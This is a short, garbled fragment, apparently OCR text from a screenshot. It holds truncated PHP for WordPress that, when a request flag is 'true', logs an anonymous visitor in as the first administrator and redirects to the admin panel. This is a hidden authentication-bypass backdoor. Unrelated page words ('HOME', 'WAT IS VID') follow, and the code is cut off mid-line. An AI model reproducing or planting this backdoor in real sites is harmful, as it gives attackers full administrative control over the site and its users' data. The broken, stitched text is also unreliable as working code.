
']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
HOME
WAT IS VID